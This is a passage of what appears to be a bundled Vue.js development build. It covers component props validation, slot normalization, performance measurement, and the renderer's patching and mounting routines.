      !isInHmrContext(instance) && (optimized || patchFlag > 0) && !(patchFlag & 16)
    ) {
      if (patchFlag & 8) {
        const propsToUpdate = instance.vnode.dynamicProps;
        for (let i = 0; i < propsToUpdate.length; i++) {
          let key = propsToUpdate[i];
          if (isEmitListener(instance.emitsOptions, key)) {
            continue;
          }
          const value = rawProps[key];
          if (options) {
            if (hasOwn(attrs, key)) {
              if (value !== attrs[key]) {
                attrs[key] = value;
                hasAttrsChanged = true;
              }
            } else {
              const camelizedKey = camelize(key);
              props[camelizedKey] = resolvePropValue(
                options,
                rawCurrentProps,
                camelizedKey,
                value,
                instance,
                false
              );
            }
          } else {
            if (value !== attrs[key]) {
              attrs[key] = value;
              hasAttrsChanged = true;
            }
          }
        }
      }
    } else {
      if (setFullProps(instance, rawProps, props, attrs)) {
        hasAttrsChanged = true;
      }
      let kebabKey;
      for (const key in rawCurrentProps) {
        if (!rawProps || // for camelCase
        !hasOwn(rawProps, key) && // it's possible the original props was passed in as kebab-case
        // and converted to camelCase (#955)
        ((kebabKey = hyphenate(key)) === key || !hasOwn(rawProps, kebabKey))) {
          if (options) {
            if (rawPrevProps && // for camelCase
            (rawPrevProps[key] !== void 0 || // for kebab-case
            rawPrevProps[kebabKey] !== void 0)) {
              props[key] = resolvePropValue(
                options,
                rawCurrentProps,
                key,
                void 0,
                instance,
                true
              );
            }
          } else {
            delete props[key];
          }
        }
      }
      if (attrs !== rawCurrentProps) {
        for (const key in attrs) {
          if (!rawProps || !hasOwn(rawProps, key) && true) {
            delete attrs[key];
            hasAttrsChanged = true;
          }
        }
      }
    }
    if (hasAttrsChanged) {
      trigger(instance.attrs, "set", "");
    }
    {
      validateProps(rawProps || {}, props, instance);
    }
  }
  function setFullProps(instance, rawProps, props, attrs) {
    const [options, needCastKeys] = instance.propsOptions;
    let hasAttrsChanged = false;
    let rawCastValues;
    if (rawProps) {
      for (let key in rawProps) {
        if (isReservedProp(key)) {
          continue;
        }
        const value = rawProps[key];
        let camelKey;
        if (options && hasOwn(options, camelKey = camelize(key))) {
          if (!needCastKeys || !needCastKeys.includes(camelKey)) {
            props[camelKey] = value;
          } else {
            (rawCastValues || (rawCastValues = {}))[camelKey] = value;
          }
        } else if (!isEmitListener(instance.emitsOptions, key)) {
          if (!(key in attrs) || value !== attrs[key]) {
            attrs[key] = value;
            hasAttrsChanged = true;
          }
        }
      }
    }
    if (needCastKeys) {
      const rawCurrentProps = toRaw(props);
      const castValues = rawCastValues || EMPTY_OBJ;
      for (let i = 0; i < needCastKeys.length; i++) {
        const key = needCastKeys[i];
        props[key] = resolvePropValue(
          options,
          rawCurrentProps,
          key,
          castValues[key],
          instance,
          !hasOwn(castValues, key)
        );
      }
    }
    return hasAttrsChanged;
  }
  function resolvePropValue(options, props, key, value, instance, isAbsent) {
    const opt = options[key];
    if (opt != null) {
      const hasDefault = hasOwn(opt, "default");
      if (hasDefault && value === void 0) {
        const defaultValue = opt.default;
        if (opt.type !== Function && !opt.skipFactory && isFunction(defaultValue)) {
          const { propsDefaults } = instance;
          if (key in propsDefaults) {
            value = propsDefaults[key];
          } else {
            const reset = setCurrentInstance(instance);
            value = propsDefaults[key] = defaultValue.call(
              null,
              props
            );
            reset();
          }
        } else {
          value = defaultValue;
        }
        if (instance.ce) {
          instance.ce._setProp(key, value);
        }
      }
      if (opt[0 /* shouldCast */]) {
        if (isAbsent && !hasDefault) {
          value = false;
        } else if (opt[1 /* shouldCastTrue */] && (value === "" || value === hyphenate(key))) {
          value = true;
        }
      }
    }
    return value;
  }
  const mixinPropsCache = /* @__PURE__ */ new WeakMap();
  function normalizePropsOptions(comp, appContext, asMixin = false) {
    const cache = asMixin ? mixinPropsCache : appContext.propsCache;
    const cached = cache.get(comp);
    if (cached) {
      return cached;
    }
    const raw = comp.props;
    const normalized = {};
    const needCastKeys = [];
    let hasExtends = false;
    if (!isFunction(comp)) {
      const extendProps = (raw2) => {
        hasExtends = true;
        const [props, keys] = normalizePropsOptions(raw2, appContext, true);
        extend(normalized, props);
        if (keys) needCastKeys.push(...keys);
      };
      if (!asMixin && appContext.mixins.length) {
        appContext.mixins.forEach(extendProps);
      }
      if (comp.extends) {
        extendProps(comp.extends);
      }
      if (comp.mixins) {
        comp.mixins.forEach(extendProps);
      }
    }
    if (!raw && !hasExtends) {
      if (isObject(comp)) {
        cache.set(comp, EMPTY_ARR);
      }
      return EMPTY_ARR;
    }
    if (isArray(raw)) {
      for (let i = 0; i < raw.length; i++) {
        if (!isString(raw[i])) {
          warn$1(`props must be strings when using array syntax.`, raw[i]);
        }
        const normalizedKey = camelize(raw[i]);
        if (validatePropName(normalizedKey)) {
          normalized[normalizedKey] = EMPTY_OBJ;
        }
      }
    } else if (raw) {
      if (!isObject(raw)) {
        warn$1(`invalid props options`, raw);
      }
      for (const key in raw) {
        const normalizedKey = camelize(key);
        if (validatePropName(normalizedKey)) {
          const opt = raw[key];
          const prop = normalized[normalizedKey] = isArray(opt) || isFunction(opt) ? { type: opt } : extend({}, opt);
          const propType = prop.type;
          let shouldCast = false;
          let shouldCastTrue = true;
          if (isArray(propType)) {
            for (let index = 0; index < propType.length; ++index) {
              const type = propType[index];
              const typeName = isFunction(type) && type.name;
              if (typeName === "Boolean") {
                shouldCast = true;
                break;
              } else if (typeName === "String") {
                shouldCastTrue = false;
              }
            }
          } else {
            shouldCast = isFunction(propType) && propType.name === "Boolean";
          }
          prop[0 /* shouldCast */] = shouldCast;
          prop[1 /* shouldCastTrue */] = shouldCastTrue;
          if (shouldCast || hasOwn(prop, "default")) {
            needCastKeys.push(normalizedKey);
          }
        }
      }
    }
    const res = [normalized, needCastKeys];
    if (isObject(comp)) {
      cache.set(comp, res);
    }
    return res;
  }
  function validatePropName(key) {
    if (key[0] !== "$" && !isReservedProp(key)) {
      return true;
    } else {
      warn$1(`Invalid prop name: "${key}" is a reserved property.`);
    }
    return false;
  }
  function getType(ctor) {
    if (ctor === null) {
      return "null";
    }
    if (typeof ctor === "function") {
      return ctor.name || "";
    } else if (typeof ctor === "object") {
      const name = ctor.constructor && ctor.constructor.name;
      return name || "";
    }
    return "";
  }
  function validateProps(rawProps, props, instance) {
    const resolvedValues = toRaw(props);
    const options = instance.propsOptions[0];
    const camelizePropsKey = Object.keys(rawProps).map((key) => camelize(key));
    for (const key in options) {
      let opt = options[key];
      if (opt == null) continue;
      validateProp(
        key,
        resolvedValues[key],
        opt,
        shallowReadonly(resolvedValues) ,
        !camelizePropsKey.includes(key)
      );
    }
  }
  function validateProp(name, value, prop, props, isAbsent) {
    const { type, required, validator, skipCheck } = prop;
    if (required && isAbsent) {
      warn$1('Missing required prop: "' + name + '"');
      return;
    }
    if (value == null && !required) {
      return;
    }
    if (type != null && type !== true && !skipCheck) {
      let isValid = false;
      const types = isArray(type) ? type : [type];
      const expectedTypes = [];
      for (let i = 0; i < types.length && !isValid; i++) {
        const { valid, expectedType } = assertType(value, types[i]);
        expectedTypes.push(expectedType || "");
        isValid = valid;
      }
      if (!isValid) {
        warn$1(getInvalidTypeMessage(name, value, expectedTypes));
        return;
      }
    }
    if (validator && !validator(value, props)) {
      warn$1('Invalid prop: custom validator check failed for prop "' + name + '".');
    }
  }
  const isSimpleType = /* @__PURE__ */ makeMap(
    "String,Number,Boolean,Function,Symbol,BigInt"
  );
  function assertType(value, type) {
    let valid;
    const expectedType = getType(type);
    if (expectedType === "null") {
      valid = value === null;
    } else if (isSimpleType(expectedType)) {
      const t = typeof value;
      valid = t === expectedType.toLowerCase();
      if (!valid && t === "object") {
        valid = value instanceof type;
      }
    } else if (expectedType === "Object") {
      valid = isObject(value);
    } else if (expectedType === "Array") {
      valid = isArray(value);
    } else {
      valid = value instanceof type;
    }
    return {
      valid,
      expectedType
    };
  }
  function getInvalidTypeMessage(name, value, expectedTypes) {
    if (expectedTypes.length === 0) {
      return `Prop type [] for prop "${name}" won't match anything. Did you mean to use type Array instead?`;
    }
    let message = `Invalid prop: type check failed for prop "${name}". Expected ${expectedTypes.map(capitalize).join(" | ")}`;
    const expectedType = expectedTypes[0];
    const receivedType = toRawType(value);
    const expectedValue = styleValue(value, expectedType);
    const receivedValue = styleValue(value, receivedType);
    if (expectedTypes.length === 1 && isExplicable(expectedType) && !isBoolean(expectedType, receivedType)) {
      message += ` with value ${expectedValue}`;
    }
    message += `, got ${receivedType} `;
    if (isExplicable(receivedType)) {
      message += `with value ${receivedValue}.`;
    }
    return message;
  }
  function styleValue(value, type) {
    if (type === "String") {
      return `"${value}"`;
    } else if (type === "Number") {
      return `${Number(value)}`;
    } else {
      return `${value}`;
    }
  }
  function isExplicable(type) {
    const explicitTypes = ["string", "number", "boolean"];
    return explicitTypes.some((elem) => type.toLowerCase() === elem);
  }
  function isBoolean(...args) {
    return args.some((elem) => elem.toLowerCase() === "boolean");
  }

  const isInternalKey = (key) => key[0] === "_" || key === "$stable";
  const normalizeSlotValue = (value) => isArray(value) ? value.map(normalizeVNode) : [normalizeVNode(value)];
  const normalizeSlot = (key, rawSlot, ctx) => {
    if (rawSlot._n) {
      return rawSlot;
    }
    const normalized = withCtx((...args) => {
      if (currentInstance && (!ctx || ctx.root === currentInstance.root)) {
        warn$1(
          `Slot "${key}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`
        );
      }
      return normalizeSlotValue(rawSlot(...args));
    }, ctx);
    normalized._c = false;
    return normalized;
  };
  const normalizeObjectSlots = (rawSlots, slots, instance) => {
    const ctx = rawSlots._ctx;
    for (const key in rawSlots) {
      if (isInternalKey(key)) continue;
      const value = rawSlots[key];
      if (isFunction(value)) {
        slots[key] = normalizeSlot(key, value, ctx);
      } else if (value != null) {
        {
          warn$1(
            `Non-function value encountered for slot "${key}". Prefer function slots for better performance.`
          );
        }
        const normalized = normalizeSlotValue(value);
        slots[key] = () => normalized;
      }
    }
  };
  const normalizeVNodeSlots = (instance, children) => {
    if (!isKeepAlive(instance.vnode) && true) {
      warn$1(
        `Non-function value encountered for default slot. Prefer function slots for better performance.`
      );
    }
    const normalized = normalizeSlotValue(children);
    instance.slots.default = () => normalized;
  };
  const assignSlots = (slots, children, optimized) => {
    for (const key in children) {
      if (optimized || key !== "_") {
        slots[key] = children[key];
      }
    }
  };
  const initSlots = (instance, children, optimized) => {
    const slots = instance.slots = createInternalObject();
    if (instance.vnode.shapeFlag & 32) {
      const type = children._;
      if (type) {
        assignSlots(slots, children, optimized);
        if (optimized) {
          def(slots, "_", type, true);
        }
      } else {
        normalizeObjectSlots(children, slots);
      }
    } else if (children) {
      normalizeVNodeSlots(instance, children);
    }
  };
  const updateSlots = (instance, children, optimized) => {
    const { vnode, slots } = instance;
    let needDeletionCheck = true;
    let deletionComparisonTarget = EMPTY_OBJ;
    if (vnode.shapeFlag & 32) {
      const type = children._;
      if (type) {
        if (isHmrUpdating) {
          assignSlots(slots, children, optimized);
          trigger(instance, "set", "$slots");
        } else if (optimized && type === 1) {
          needDeletionCheck = false;
        } else {
          assignSlots(slots, children, optimized);
        }
      } else {
        needDeletionCheck = !children.$stable;
        normalizeObjectSlots(children, slots);
      }
      deletionComparisonTarget = children;
    } else if (children) {
      normalizeVNodeSlots(instance, children);
      deletionComparisonTarget = { default: 1 };
    }
    if (needDeletionCheck) {
      for (const key in slots) {
        if (!isInternalKey(key) && deletionComparisonTarget[key] == null) {
          delete slots[key];
        }
      }
    }
  };

  let supported;
  let perf;
  function startMeasure(instance, type) {
    if (instance.appContext.config.performance && isSupported()) {
      perf.mark(`vue-${type}-${instance.uid}`);
    }
    {
      devtoolsPerfStart(instance, type, isSupported() ? perf.now() : Date.now());
    }
  }
  function endMeasure(instance, type) {
    if (instance.appContext.config.performance && isSupported()) {
      const startTag = `vue-${type}-${instance.uid}`;
      const endTag = startTag + `:end`;
      perf.mark(endTag);
      perf.measure(
        `<${formatComponentName(instance, instance.type)}> ${type}`,
        startTag,
        endTag
      );
      perf.clearMarks(startTag);
      perf.clearMarks(endTag);
    }
    {
      devtoolsPerfEnd(instance, type, isSupported() ? perf.now() : Date.now());
    }
  }
  function isSupported() {
    if (supported !== void 0) {
      return supported;
    }
    if (typeof window !== "undefined" && window.performance) {
      supported = true;
      perf = window.performance;
    } else {
      supported = false;
    }
    return supported;
  }

  const queuePostRenderEffect = queueEffectWithSuspense ;
  function createRenderer(options) {
    return baseCreateRenderer(options);
  }
  function createHydrationRenderer(options) {
    return baseCreateRenderer(options, createHydrationFunctions);
  }
  function baseCreateRenderer(options, createHydrationFns) {
    const target = getGlobalThis();
    target.__VUE__ = true;
    {
      setDevtoolsHook$1(target.__VUE_DEVTOOLS_GLOBAL_HOOK__, target);
    }
    const {
      insert: hostInsert,
      remove: hostRemove,
      patchProp: hostPatchProp,
      createElement: hostCreateElement,
      createText: hostCreateText,
      createComment: hostCreateComment,
      setText: hostSetText,
      setElementText: hostSetElementText,
      parentNode: hostParentNode,
      nextSibling: hostNextSibling,
      setScopeId: hostSetScopeId = NOOP,
      insertStaticContent: hostInsertStaticContent
    } = options;
    const patch = (n1, n2, container, anchor = null, parentComponent = null, parentSuspense = null, namespace = void 0, slotScopeIds = null, optimized = isHmrUpdating ? false : !!n2.dynamicChildren) => {
      if (n1 === n2) {
        return;
      }
      if (n1 && !isSameVNodeType(n1, n2)) {
        anchor = getNextHostNode(n1);
        unmount(n1, parentComponent, parentSuspense, true);
        n1 = null;
      }
      if (n2.patchFlag === -2) {
        optimized = false;
        n2.dynamicChildren = null;
      }
      const { type, ref, shapeFlag } = n2;
      switch (type) {
        case Text:
          processText(n1, n2, container, anchor);
          break;
        case Comment:
          processCommentNode(n1, n2, container, anchor);
          break;
        case Static:
          if (n1 == null) {
            mountStaticNode(n2, container, anchor, namespace);
          } else {
            patchStaticNode(n1, n2, container, namespace);
          }
          break;
        case Fragment:
          processFragment(
            n1,
            n2,
            container,
            anchor,
            parentComponent,
            parentSuspense,
            namespace,
            slotScopeIds,
            optimized
          );
          break;
        default:
          if (shapeFlag & 1) {
            processElement(
              n1,
              n2,
              container,
              anchor,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized
            );
          } else if (shapeFlag & 6) {
            processComponent(
              n1,
              n2,
              container,
              anchor,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized
            );
          } else if (shapeFlag & 64) {
            type.process(
              n1,
              n2,
              container,
              anchor,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized,
              internals
            );
          } else if (shapeFlag & 128) {
            type.process(
              n1,
              n2,
              container,
              anchor,
              parentComponent,
              parentSuspense,
              namespace,
              slotScopeIds,
              optimized,
              internals
            );
          } else {
            warn$1("Invalid VNode type:", type, `(${typeof type})`);
          }
      }
      if (ref != null && parentComponent) {
        setRef(ref, n1 && n1.ref, parentSuspense, n2 || n1, !n2);
      }
    };
    const processText = (n1, n2, container, anchor) => {
      if (n1 == null) {
        hostInsert(
          n2.el = hostCreateText(n2.children),
          container,
          anchor
        );
      } else {
        const el = n2.el = n1.el;
        if (n2.children !== n1.children) {
          hostSetText(el, n2.children);
        }
      }
    };
    const processCommentNode = (n1, n2, container, anchor) => {
      if (n1 == null) {
        hostInsert(
          n2.el = hostCreateComment(n2.children || ""),
          container,
          anchor
        );
      } else {
        n2.el = n1.el;
      }
    };
    const mountStaticNode = (n2, container, anchor, namespace) => {
      [n2.el, n2.anchor] = hostInsertStaticContent(
        n2.children,
        container,
        anchor,
        namespace,
        n2.el,
        n2.anchor
      );
    };
    const patchStaticNode = (n1, n2, container, namespace) => {
      if (n2.children !== n1.children) {
        const anchor = hostNextSibling(n1.anchor);
        removeStaticNode(n1);
        [n2.el, n2.anchor] = hostInsertStaticContent(
          n2.children,
          container,
          anchor,
          namespace
        );
      } else {
        n2.el = n1.el;
        n2.anchor = n1.anchor;
      }
    };
    const moveStaticNode = ({ el, anchor }, container, nextSibling) => {
      let next;
      while (el && el !== anchor) {
        next = hostNextSibling(el);
        hostInsert(el, container, nextSibling);
        el = next;
      }
      hostInsert(anchor, container, nextSibling);
    };
    const removeStaticNode = ({ el, anchor }) => {
      let next;
      while (el && el !== anchor) {
        next = hostNextSibling(el);
        hostRemove(el);
        el = next;
      }
      hostRemove(anchor);
    };
    const processElement = (n1, n2, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized) => {
      if (n2.type === "svg") {
        namespace = "svg";
      } else if (n2.type === "math") {
        namespace = "mathml";
      }
      if (n1 == null) {
        mountElement(
          n2,
          container,
          anchor,
          parentComponent,
          parentSuspense,
          namespace,
          slotScopeIds,
          optimized
        );
      } else {
        patchElement(
          n1,
          n2,
          parentComponent,
          parentSuspense,
          namespace,
          slotScopeIds,
          optimized
        );
      }
    };
    const mountElement = (vnode, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized) => {
      let el;
      let vnodeHook;
      const { props, shapeFlag, transition, dirs } = vnode;
      el = vnode.el = hostCreateElement(
        vnode.type,
        namespace,
        props && props.is,
        props
      );
      if (shapeFlag & 8) {
        hostSetElementText(el, vnode.children);
      } else if (shapeFlag & 16) {
        mountChildren(
          vnode.children,
          el,
          null,
          parentComponent,
          parentSuspense,
          resolveChildrenNamespace(vnode, namespace),
          slotScopeIds,
          optimized
        );
      }
      if (dirs) {
        invokeDirectiveHook(vnode, null, parentComponent, "created");
      }
      setScopeId(el, vnode, vnode.scopeId, slotScopeIds, parentComponent);
      if (props) {
        for (const key in props) {
          if (key !== "value" && !isReservedProp(key)) {
            hostPatchProp(el, key, null, props[key], namespace, parentComponent);
          }
        }
        if ("value" in props) {
          hostPatchProp(el, "value", null, props.value, namespace);
        }
        if (vnodeHook = props.onVnodeBeforeMount) {
          invokeVNodeHook(vnodeHook, parentComponent, vnode);
        }
      }
      {
        def(el, "__vnode", vnode, true);
        def(el, "__vueParentComponent", parentComponent, true);
      }
      if (dirs) {
        invokeDirectiveHook(vnode, null, parentComponent, "beforeMount");
      }
      const needCallTransitionHooks = needTransition(parentSuspense, transition);
      if (needCallTransitionHooks) {
        transition.beforeEnter(el);
      }
      hostInsert(el, container, anchor);
      if ((vnodeHook = props && props.onVnodeMounted) || needCallTransitionHooks || dirs) {
        queuePostRenderEffect(() => {
          vnodeHook && invokeVNodeHook(vnodeHook, parentComponent, vnode);
          needCallTransitionHooks && transition.enter(el);
          dirs && invokeDirectiveHook(vnode, null, parentComponent, "mounted");
        }, parentSuspense);
      }
    };
    const setScopeId = (el, vnode, scopeId, slotScopeIds, parentComponent) => {
      if (scopeId) {
        hostSetScopeId(el, scopeId);
      }
      if (slotScopeIds) {
        for (let i = 0; i < slotScopeIds.length; i++) {
          hostSetScopeId(el, slotScopeIds[i]);
        }
      }
      if (parentComponent) {
        let subTree = parentComponent.subTree;
        if (subTree.patchFlag > 0 && subTree.patchFlag & 2048) {
          subTree = filterSingleRoot(subTree.children) || subTree;
        }
        if (vnode === subTree || isSuspense(subTree.type) && (subTree.ssContent === vnode || subTree.ssFallback === vnode)) {
          const parentVNode = parentComponent.vnode;
          setScopeId(
            el,
            parentVNode,
            parentVNode.scopeId,
            parentVNode.slotScopeIds,
            parentComponent.parent
          );
        }
      }
    };
    const mountChildren = (children, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized, start = 0) => {
      for (let i = start; i < children.length; i++) {
        const child = children[i] = optimized ? cloneIfMounted(children[i]) : normalizeVNode(children[i]);
        patch(
          null,
          child,
          container,
          anchor,
          parentComponent,
          parentSuspense,
          namespace,
          slotScopeIds,
          optimized
        );
      }
    };
    const patchElement = (n1, n2, parentComponent, parentSuspense, namespace, slotScopeIds, optimized) => {
      const el = n2.el = n1.el;
      {
        el.__vnode = n2;
      }
      let { patchFlag, dynamicChildren, dirs } = n2;
      patchFlag |= n1.patchFlag & 16;
      const oldProps = n1.props || EMPTY_OBJ;
      const newProps = n2.props || EMPTY_OBJ;
      let vnodeHook;
      parentComponent && toggleRecurse(parentComponent, false);
      if (vnodeHook = newProps.onVnodeBeforeUpdate) {
        invokeVNodeHook(vnodeHook, parentComponent, n2, n1);
      }
      if (dirs) {
        invokeDirectiveHook(n2, n1, parentComponent, "beforeUpdate");
      }
      parentComponent && toggleRecurse(parentComponent, true);
      if (isHmrUpdating) {
        patchFlag = 0;
        optimized = false;
        dynamicChildren = null;
      }
      if (oldProps.innerHTML && newProps.innerHTML == null || oldProps.textContent && newProps.textContent == null) {
        hostSetElementText(el, "");
      }
      if (dynamicChildren) {
        patchBlockChildren(
          n1.dynamicChildren,
          dynamicChildren,
          el,
          parentComponent,
          parentSuspense,
          resolveChildrenNamespace(n2, namespace),
          slotScopeIds
        );
        {
          traverseStaticChildren(n1, n2);
        }
      } else if (!optimized) {
        patchChildren(
          n1,
          n2,
          el,
          null,
          parentComponent,
          parentSuspense,
          resolveChildrenNamespace(n2, namespace),
          slotScopeIds,
          false
        );
      }
      if (patchFlag > 0) {
        if (patchFlag & 16) {
          patchProps(el, oldProps, newProps, parentComponent, namespace);
        } else {
          if (patchFlag & 2) {
            if (oldProps.class !== newProps.class) {
              hostPatchProp(el, "class", null, newProps.class, namespace);
            }
          }
          if (patchFlag & 4) {
            hostPatchProp(el, "style", oldProps.style, newProps.style, namespace);
          }
          if (patchFlag & 8) {
            const propsToUpdate = n2.dynamicProps;
            for (let i = 0; i < propsToUpdate.length; i++) {
              const key = propsToUpdate[i];
              const prev = oldProps[key];
              const next = newProps[key];
              if (next !== prev || key === "value") {
                hostPatchProp(el, key, prev, next, namespace, parentComponent);
              }
            }
          }
        }
        if (patchFlag & 1) {
          if (n1.children !== n2.children) {
            hostSetElementText(el, n2.children);
          }
        }
      } else if (!optimized && dynamicChildren == null) {
        patchProps(el, oldProps, newProps, parentComponent, namespace);
      }
      if ((vnodeHook = newProps.onVnodeUpdated) || dirs) {
        queuePostRenderEffect(() => {
          vnodeHook && invokeVNodeHook(vnodeHook, parentComponent, n2, n1);
          dirs && invokeDirectiveHook(n2, n1, parentComponent, "updated");
        }, parentSuspense);
      }
    };
    const patchBlockChildren = (oldChildren, newChildren, fallbackContainer, parentComponent, parentSuspense, namespace, slotScopeIds) => {
      for (let i = 0; i < newChildren.length; i++) {
        const oldVNode = oldChildren[i];
        const newVNode = newChildren[i];
        const container = (
          // oldVNode may be an errored async setup() component inside Suspense
          // which will not have a mounted element
          oldVNode.el && // - In the case of a Fragment, we need to provide the actual parent
          // of the Fragment itself so it can move its children.
          (oldVNode.type === Fragment || // - In the case of different nodes, there is going to be a replacement
          // which also requires the correct parent container
          !isSameVNodeType(oldVNode, newVNode) || // - In the case of a component, it could contain anything.
          oldVNode.shapeFlag & (6 | 64)) ? hostParentNode(oldVNode.el) : (
            // In other cases, the parent container is not actually used so we
            // just pass the block element here to avoid a DOM parentNode call.
            fallbackContainer
          )
        );
        patch(
          oldVNode,
          newVNode,
          container,
          null,
          parentComponent,
          parentSuspense,
          namespace,
          slotScopeIds,
          true
        );
      }
    };
    const patchProps = (el, oldProps, newProps, parentComponent, namespace) => {
      if (oldProps !== newProps) {
        if (oldProps !== EMPTY_OBJ) {
          for (const key in oldProps) {
            if (!isReservedProp(key) && !(key in newProps)) {
              hostPatchProp(
                el,
                key,
                oldProps[key],
                null,
                namespace,
                parentComponent
              );
            }
          }
        }
        for (const key in newProps) {
          if (isReservedProp(key)) continue;
          const next = newProps[key];
          const prev = oldProps[key];
          if (next !== prev && key !== "value") {
            hostPatchProp(el, key, prev, next, namespace, parentComponent);
          }
        }
        if ("value" in newProps) {
          hostPatchProp(el, "value", oldProps.value, newProps.value, namespace);
        }
      }
    };
    const processFragment = (n1, n2, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized) => {
      const fragmentStartAnchor = n2.el = n1 ? n1.el : hostCreateText("");
      const fragmentEndAnchor = n2.anchor = n1 ? n1.anchor : hostCreateText("");
      let { patchFlag, dynamicChildren, slotScopeIds: fragmentSlotScopeIds } = n2;
      if (
        // #5523 dev root fragment may inherit directives
        isHmrUpdating || patchFlag & 2048
      ) {
        patchFlag = 0;
        optimized = false;
        dynamicChildren = null;
      }
      if (fragmentSlotScopeIds) {
        slotScopeIds = slotScopeIds ? slotScopeIds.concat(fragmentSlotScopeIds) : fragmentSlotScopeIds;
      }
      if (n1 == null) {
        hostInsert(fragmentStartAnchor, container, anchor);
        hostInsert(fragmentEndAnchor, container, anchor);
        mountChildren(
          // #10007
          // such fragment like `<></>` will be compiled into
          // a fragment which doesn't have a children.
          // In this case fallback to an empty array
          n2.children || [],
          container,
          fragmentEndAnchor,
          parentComponent,
          parentSuspense,
          namespace,
          slotScopeIds,
          optimized
        );
      } else {
        if (patchFlag > 0 && patchFlag & 64 && dynamicChildren && // #2715 the previous fragment could've been a BAILed one as a result
        // of renderSlot() with no valid children
        n1.dynamicChildren) {
          patchBlockChildren(
            n1.dynamicChildren,
            dynamicChildren,
            container,
            parentComponent,
            parentSuspense,
            namespace,
            slotScopeIds
          );
          {
            traverseStaticChildren(n1, n2);
          }
        } else {
          patchChildren(
            n1,
            n2,
            container,
            fragmentEndAnchor,
            parentComponent,
            parentSuspense,
            namespace,
            slotScopeIds,
            optimized
          );
        }
      }
    };
    const processComponent = (n1, n2, container, anchor, parentComponent, parentSuspense, namespace, slotScopeIds, optimized) => {
      n2.slotScopeIds = slotScopeIds;
      if (n1 == null) {
        if (n2.shapeFlag & 512) {
          parentComponent.ctx.activate(
            n2,
            container,
            anchor,
            namespace,
            optimized
          );
        } else {
          mountComponent(
            n2,
            container,
            anchor,
            parentComponent,
            parentSuspense,
            namespace,
            optimized
          );
        }
      } else {
        updateComponent(n1, n2, optimized);
      }
    };
    const mountComponent = (initialVNode, container, anchor, parentComponent, parentSuspense, namespace, optimized) => {
      const instance = (initialVNode.component = createComponentInstance(
        initialVNode,
        parentComponent,
        parentSuspense
      ));
      if (instance.type.__hmrId) {
        registerHMR(instance);
      }
      {
        pushWarningContext(initialVNode);
        startMeasure(instance, `mount`);
      }
      if (isKeepAlive(initialVNode)) {
        instance.ctx.renderer = internals;
      }
      {
        {
          startMeasure(instance, `init`);
        }
        setupComponent(instance, false, optimized);
        {
          endMeasure(instance, `init`);
        }
      }
      if (instance.asyncDep) {
        if (isHmrUpdating) initialVNode.el = null;
        parentSuspense && parentSuspense.registerDep(instance, setupRenderEffect, optimized);
        if (!initialVNode.el) {
          const placeholder = instance.subTree = createVNode(Comment);
          processCommentNode(null, placeholder, container, anchor);
        }
      } else {
        setupRenderEffect(
          instance,
          initialVNode,
          container,
          anchor,
          parentSuspense,
          namespace,
          optimized
        );
      }
      {
        popWarningContext();
        endMeasure(instance, `mount`);
      }
    };
    const updateComponent = (n1, n2, optimized) => {
      const instance = n2.component = n1.component;
      if (shouldUpdateComponent(n1, n2, optimized)) {
        if (instance.asyncDep && !instance.asyncResolved) {
          {
            pushWarningContext(n2);
          }
          updateComponentPreRender(instance, n2, optimized);
          {
            popWarningContext();
          }
          return;
        } else {
          instance.next = n2;
          instance.update();
        }
      } else {
        n2.el = n1.el;
        instance.vnode = n2;
      }
    };
    const setupRenderEffect = (instance, initialVNode, container, anchor, parentSuspense, namespace, optimized) => {
      const componentUpdateFn = () => {
        if (!instance.isMounted) {
          let vnodeHook;
          const { el, props } = initialVNode;
          const { bm, m, parent, root, type } = instance;
          const isAsyncWrapperVNode = isAsyncWrapper(initialVNode);
          toggleRecurse(instance, false);
          if (bm) {
            invokeArrayFns(bm);
          }
          if (!isAsyncWrapperVNode && (vnodeHook = props && props.onVnodeBeforeMount)) {
            invokeVNodeHook(vnodeHook, parent, initialVNode);
          }
          toggleRecurse(instance, true);
          if (el && hydrateNode) {
            const hydrateSubTree = () => {
              {
                startMeasure(instance, `render`);
              }
              instance.subTree = renderComponentRoot(instance);
              {
                endMeasure(instance, `render`);
              }
              {
                startMeasure(instance, `hydrate`);
              }
              hydrateNode(
                el,
                instance.subTree,
                instance,
                parentSuspense,
                null
              );
              {
                endMeasure(instance, `hydrate`);
              }
            };
            if (isAsyncWrapperVNode && type.__asyncHydrate) {
              type.__asyncHydrate(
                el,
                instance,
                hydrateSubTree
              );
            } else {
              hydrateSubTree();
            }
          } else {
            if (root.ce) {
              root.ce._injectChildStyle(type);
            }
            {
              startMeasure(instance, `render`);
            }
            const subTree = instance.subTree = renderComponentRoot(instance);
            {
              endMeasure(instance, `render`);
            }
            {
              startMeasure(instance, `patch`);
            }
            patch(
              null,
              subTree,
              container,
              anchor,
              instance,
              parentSuspense,
              namespace
            );
            {
              endMeasure(instance, `patch`);
            }
            initialVNode.el = subTree.el;
          }
          if (m) {
            queuePostRenderEffect(m, parentSuspense);
          }
          if (!isAsyncWrapperVNode && (vnodeHook = props && props.onVnodeMounted)) {
            const scopedInitialVNode = initialVNode;
            queuePostRenderEffect(
              () => invokeVNodeHook(vnodeHook, parent, scopedInitialVNode),
              parentSuspense
            );
          }
          if (initialVNode.shapeFlag & 256 || parent && isAsyncWrapper(parent.vnode) && parent.vnode.shapeFlag & 256) {
            instance.a && queuePostRenderEffect(instance.a, parentSuspense);
          }
          instance.isMounted = true;
          {
            devtoolsComponentAdded(instance);
          }
          initialVNode = container = anchor = null;
        } else {
          let { next, bu, u, parent, vnode } = instance;
          {
            const nonHydratedAsyncRoot = locateNonHydratedAsyncRoot(instance);
            if (nonHydratedAsyncRoot) {
              if (next) {
                next.el = vnode.el;
                updateComponentPreRender(instance, next, optimized);
              }
              nonHydratedAsyncRoot.asyncDep.then(() => {
                if (!instance.isUnmounted) {
                  componentUpdateFn();
                }
              });
              return;
            }
          }
          let originNext = next;
          let vnodeHook;
          {
            pushWarningContext(next || instance.vnode);
          }
          toggleRecurse(instance, false);
          if (next) {
            next.el = vnode.el;
            updateComponentPreRender(instance, next, optimized);
